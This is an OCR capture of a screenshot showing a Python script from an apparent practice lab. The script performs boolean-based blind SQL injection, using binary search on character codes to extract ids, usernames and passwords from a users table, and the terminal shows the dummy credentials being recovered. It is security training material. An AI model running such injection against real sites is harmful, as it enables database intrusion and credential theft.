 文件(F) 编辑(E) 选择(S) 查看(V) ··· Python
hanshu.py shuchubiaoming.py shuchushujuku.py 1.py wenjianzaozuo.py
python实验 > shuchushujuku.py > db
51
52
53
54 def db():
55 name = ''
56 for i in range(1,100):
57 begin =32
58 end =128
59 tmp = (begin+end)//2
60 while begin < end :
61 paramsGet = url + "/**/and/**/ascii(substr((select group_concat(id,username,password) from users),{0},1))>{1}--+".format(i,tmp)
62
63 response = session.get(paramsGet)
64 #You are in.... Use outfile......,You are in...........
65 if 'You are in...........' in response.text:
66 begin = tmp + 1
67 tmp = (begin+end)//2
68 else:
69 end = tmp
70 tmp = (begin+end)//2
问题 输出 调试控制台 终端 端口 注释
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7b
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7ba
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7bat
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batm
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batma
PS E:\Python>
powershell
Python
0 0 0 Live Share 行 66, 列 32 空格: 4 UTF-8 CRLF Python 3.11.2 64-bit tabnine starter